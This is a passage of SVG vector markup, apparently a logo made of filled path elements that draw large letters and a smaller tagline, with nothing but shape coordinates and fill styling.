           transform="translate(757.631,563.9923)"
           id="g38"><path
             id="path40"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V -273.397 H 170.282 V -331.1 H -62.435 V 0 Z" /></g><g
           transform="translate(1206.9789,295.3271)"
           id="g42"><path
             id="path44"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -173.117 l -28.382,-62.435 h -67.64 l 148.519,331.1 h 68.114 L 96.022,-62.435 H 27.908 Z m -86.559,199.137 -61.495,-140.96 h 122.982 z" /></g><g
           transform="translate(1482.2594,330.328)"
           id="g46"><path
             id="path48"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -93.661 v -97.435 h -62.434 v 331.099 c 52.032,0 104.063,0.474 156.095,0.474 C 161.766,234.138 162.24,0 0,0 M -93.661,57.238 H 0 c 79.939,0 79.465,117.301 0,117.301 h -93.661 z" /></g><g
           transform="translate(1850.25,484.0556)"
           id="g50"><path
             id="path52"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -11.351,18.918 -42.568,36.897 -78.517,36.897 -46.361,0 -68.598,-19.392 -68.598,-43.99 0,-28.856 34.062,-36.897 73.795,-41.629 69.062,-8.516 133.393,-26.486 133.393,-105.477 0,-73.785 -65.279,-105.486 -139.064,-105.486 -67.65,0 -119.672,20.824 -144.27,81.362 l 52.031,26.96 c 14.661,-36.424 52.971,-52.497 93.187,-52.497 39.25,0 76.147,13.712 76.147,49.661 0,31.217 -32.64,43.99 -76.621,48.722 -67.65,8.042 -130.084,26.012 -130.084,100.271 0,68.115 67.166,96.022 128.188,96.496 51.557,0 105.011,-14.66 130.074,-65.753 z" /></g><g
           transform="translate(734.1412,65.5807)"
           id="g54"><path
             id="path56"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -36.879 v 71.084 h 8.327 V 7.532 L 0,7.532 Z" /></g><g
           transform="translate(748.121,129.2308)"
           id="g58"><path
             id="path60"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.755,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.755,0.51 1.485,0 0,0 m 3.962,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(793.6248,133.5914)"
           id="g62"><path
             id="path64"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.503,4.633 2.478,0 4.437,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(841.1108,88.9283)"
           id="g66"><path
             id="path68"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.905,-4.616 11.995,-4.616 5.725,0 10.975,1.888 15.761,5.653 v -7.629 c -4.455,-3.239 -10.358,-4.858 -17.693,-4.858 -7.165,0 -12.8,2.299 -16.897,6.915 -4.105,4.606 -6.154,11.091 -6.154,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.646,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.035,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.084,-1.378 -9.759,-4.115 -2.683,-2.746 -4.329,-6.333 -4.955,-10.761 z" /></g><g
           transform="translate(937.327,65.5807)"
           id="g70"><path
             id="path72"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -9.222 l -7.532,19.929 H -46.889 L -53.982,0 h -9.267 l 27.264,71.084 h 8.623 z m -19.482,27.416 -11.154,30.278 c -0.358,0.993 -0.724,2.585 -1.091,4.767 h -0.197 c -0.331,-2.021 -0.707,-3.604 -1.136,-4.767 L -44.116,27.416 Z" /></g><g
           transform="translate(971.7778,133.5914)"
           id="g74"><path
             id="path76"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.494,4.633 2.478,0 4.446,-0.295 5.904,-0.894 z" /></g><g
           transform="translate(1003.8484,66.0753)"
           id="g78"><path
             id="path80"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.077,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g><g
           transform="translate(1054.704,88.9283)"
           id="g82"><path
             id="path84"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.914,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.165,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.727,19.311 4.472,4.965 10.036,7.46 16.673,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.675,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1093.4733,108.1113)"
           id="g86"><path
             id="path88"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1139.5236,92.449)"
           id="g90"><path
             id="path92"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 v -26.87 h -8.328 v 71.084 h 19.527 c 7.603,0 13.498,-1.852 17.675,-5.555 4.177,-3.703 6.27,-8.918 6.27,-15.662 0,-6.735 -2.326,-12.254 -6.968,-16.557 C 23.543,2.147 17.263,0 9.365,0 Z M 0,36.683 V 7.532 h 8.73 c 5.743,0 10.126,1.314 13.158,3.935 3.014,2.63 4.535,6.342 4.535,11.136 0,9.384 -5.555,14.08 -16.655,14.08 z" /></g><g
           transform="translate(1213.4315,108.1113)"
           id="g94"><path
             id="path96"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1242.1335,64.3937)"
           id="g98"><path
             id="path100"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.473,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.233,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.068,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1303.6459,133.5914)"
           id="g102"><path
             id="path104"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.689,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.077,3.086 6.906,4.633 11.503,4.633 2.478,0 4.446,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(1351.1345,88.9283)"
           id="g106"><path
             id="path108"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.842 c 0.134,-5.653 1.655,-10.018 4.562,-13.086 2.907,-3.068 6.905,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.174,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.674,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1360.3539,67.4144)"
           id="g110"><path
             id="path112"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.912,3.444 -0.617,0.939 -1.44,1.771 -2.486,2.505 -1.038,0.724 -2.255,1.377 -3.668,1.959 -1.395,0.572 -2.916,1.18 -4.535,1.806 -2.236,0.895 -4.213,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.859,3.157 -0.859,5.107 0,2.388 0.537,4.49 1.628,6.324 1.1,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.738,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 -1.225,-0.349 -2.272,-0.841 -3.148,-1.458 -0.877,-0.635 -1.556,-1.386 -2.03,-2.263 -0.484,-0.877 -0.725,-1.843 -0.725,-2.898 0,-1.324 0.241,-2.424 0.725,-3.319 0.474,-0.894 1.18,-1.69 2.101,-2.379 0.931,-0.698 2.058,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.254,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.261,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.545,-4.687 -1.655,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.235,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1403.4319,67.4144)"
           id="g114"><path
             id="path116"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.921,3.444 -0.608,0.939 -1.431,1.771 -2.478,2.505 -1.037,0.724 -2.263,1.377 -3.667,1.959 -1.404,0.572 -2.916,1.18 -4.535,1.806 -2.245,0.895 -4.222,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.868,3.157 -0.868,5.107 0,2.388 0.546,4.49 1.637,6.324 1.091,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.739,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 C 13.104,42.407 12.057,41.915 11.181,41.298 10.304,40.663 9.625,39.912 9.15,39.035 8.667,38.158 8.426,37.192 8.426,36.137 c 0,-1.324 0.241,-2.424 0.724,-3.319 0.475,-0.894 1.181,-1.69 2.102,-2.379 0.931,-0.698 2.049,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.245,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.253,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.555,-4.687 -1.664,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.226,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1453.7489,129.2308)"
           id="g118"><path
             id="path120"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.746,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.746,0.51 1.485,0 0,0 m 3.963,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(1495.385,64.3937)"
           id="g122"><path
             id="path124"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.481,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.958,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1575.7843,65.5807)"
           id="g126"><path
             id="path128"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 28.954 c 0,10.77 -3.936,16.154 -11.798,16.154 -4.061,0 -7.424,-1.529 -10.09,-4.588 -2.656,-3.05 -3.98,-6.914 -3.98,-11.566 V 0 h -8.131 v 50.762 h 8.131 v -8.426 h 0.197 c 3.828,6.404 9.383,9.615 16.646,9.615 5.554,0 9.803,-1.798 12.746,-5.385 C -1.467,42.989 0,37.81 0,31.029 Z" /></g><g
           transform="translate(1627.4403,65.5807)"
           id="g130"><path
             id="path132"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 7.934 h -0.197 c -3.542,-6.082 -8.739,-9.124 -15.617,-9.124 -5.054,0 -9.008,1.333 -11.87,4.017 -2.853,2.674 -4.284,6.225 -4.284,10.662 0,9.472 5.581,14.991 16.753,16.556 l 15.215,2.12 c 0,8.632 -3.488,12.943 -10.456,12.943 -6.119,0 -11.637,-2.084 -16.557,-6.243 v 8.328 c 4.991,3.166 10.743,4.758 17.245,4.758 C -5.966,51.951 0,45.636 0,33.015 Z M -8.131,25.671 -20.367,23.99 c -3.775,-0.528 -6.62,-1.458 -8.534,-2.8 -1.914,-1.342 -2.871,-3.712 -2.871,-7.111 0,-2.478 0.877,-4.508 2.657,-6.073 1.762,-1.566 4.114,-2.362 7.057,-2.362 4.034,0 7.362,1.422 9.991,4.249 2.63,2.818 3.936,6.395 3.936,10.725 z" /></g><path
           id="path134"
           style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 1642.754,65.579 h 8.131 v 75.154 h -8.131 z" /><g
           transform="translate(1692.9187,68.4547)"
           id="g136"><path
             id="path138"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 9.821 C 1.127,8.82 2.469,7.934 4.043,7.138 5.608,6.342 7.263,5.68 8.998,5.134 c 1.736,-0.545 3.48,-0.966 5.233,-1.27 1.744,-0.295 3.363,-0.447 4.848,-0.447 5.125,0 8.954,0.957 11.476,2.853 2.532,1.897 3.793,4.643 3.793,8.203 0,1.923 -0.421,3.586 -1.261,5.009 -0.841,1.422 -2.004,2.719 -3.498,3.891 -1.485,1.171 -3.247,2.298 -5.277,3.372 -2.031,1.073 -4.222,2.209 -6.566,3.39 -2.477,1.261 -4.794,2.531 -6.941,3.819 -2.147,1.288 -4.016,2.711 -5.599,4.258 -1.592,1.556 -2.836,3.319 -3.748,5.286 -0.904,1.968 -1.36,4.276 -1.36,6.915 0,3.238 0.716,6.055 2.138,8.453 1.413,2.397 3.283,4.365 5.591,5.921 2.316,1.556 4.955,2.71 7.916,3.471 2.951,0.76 5.966,1.144 9.043,1.144 7.004,0 12.111,-0.849 15.313,-2.531 v -9.374 c -4.195,2.916 -9.58,4.365 -16.154,4.365 -1.825,0 -3.632,-0.188 -5.456,-0.572 C 16.673,60.914 15.054,60.288 13.632,59.438 12.209,58.579 11.056,57.47 10.161,56.111 9.276,54.76 8.828,53.105 8.828,51.155 c 0,-1.816 0.34,-3.381 1.011,-4.705 0.68,-1.324 1.682,-2.531 2.997,-3.622 1.323,-1.092 2.933,-2.147 4.83,-3.167 1.905,-1.029 4.097,-2.156 6.574,-3.372 2.541,-1.252 4.956,-2.576 7.237,-3.972 2.28,-1.386 4.275,-2.924 5.993,-4.606 1.726,-1.682 3.086,-3.551 4.096,-5.6 1.002,-2.048 1.512,-4.391 1.512,-7.039 0,-3.506 -0.689,-6.467 -2.057,-8.9 -1.369,-2.433 -3.22,-4.41 -5.546,-5.922 -2.335,-1.52 -5.027,-2.62 -8.059,-3.3 -3.042,-0.671 -6.244,-1.011 -9.625,-1.011 -1.118,0 -2.505,0.09 -4.159,0.268 -1.655,0.179 -3.337,0.448 -5.063,0.796 C 6.861,-2.648 5.233,-2.218 3.694,-1.708 2.156,-1.199 0.93,-0.626 0,0" /></g><g
           transform="translate(1757.4131,72.9172)"
           id="g140"><path
             id="path142"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -0.197 v -30.681 h -8.131 v 74.108 h 8.131 V 34.5 H 0 c 3.998,6.744 9.848,10.117 17.541,10.117 6.547,0 11.655,-2.281 15.322,-6.816 3.668,-4.544 5.501,-10.636 5.501,-18.266 0,-8.497 -2.066,-15.295 -6.199,-20.403 C 28.042,-5.975 22.389,-8.524 15.215,-8.524 8.641,-8.524 3.569,-5.68 0,0 m -0.197,20.475 v -7.094 c 0,-4.195 1.36,-7.755 4.088,-10.68 2.728,-2.925 6.181,-4.392 10.385,-4.392 4.928,0 8.775,1.888 11.574,5.654 2.791,3.774 4.186,9.007 4.186,15.715 0,5.654 -1.305,10.081 -3.917,13.283 -2.612,3.212 -6.145,4.813 -10.609,4.813 -4.723,0 -8.524,-1.646 -11.395,-4.938 C 1.234,29.554 -0.197,25.43 -0.197,20.475" /></g><g
           transform="translate(1829.9785,64.3937)"
           id="g144"><path
             id="path146"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.472,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1894.7198,108.1113)"
           id="g148"><path
             id="path150"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.145,1.637 -3.471,0 -6.369,-1.637 -8.703,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.154,3.578 2.925,6.36 5.304,8.354 2.38,2.004 5.036,3.006 7.979,3.006 2.111,0 3.73,-0.233 4.857,-0.698 z" /></g><g
           transform="translate(1930.0115,66.0753)"
           id="g152"><path
             id="path154"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.068,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g></g></g></g></svg>